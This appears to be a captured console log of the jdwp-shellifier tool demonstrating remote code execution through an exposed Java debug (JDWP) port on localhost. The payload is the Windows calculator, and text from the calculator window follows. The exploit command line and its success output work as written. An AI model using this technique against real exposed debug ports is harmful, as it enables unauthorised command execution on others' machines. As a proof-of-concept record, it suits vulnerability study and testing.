 \jdwp-shellifier-master>python jdwp-shellifier.py -t 127.0.0.1 -p 8000 --break-on "java.lang.String.indexOf" --cmd "calc"
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.8.0_251'
[+] Found Runtime class: id=8b0
[+] Found Runtime.getRuntime(): id=21a2e4e8
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x9a2
[+] Selected payload 'calc'
[+] Command string object created id:9a3
[+] Runtime.getRuntime() returned context id:0x9a4
[+] found Runtime.exec(): id=21a2e6c0
[+] Runtime.exec() successful, retId=9a5
[!] Command successfully executed
\jdwp-shellifier-master>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =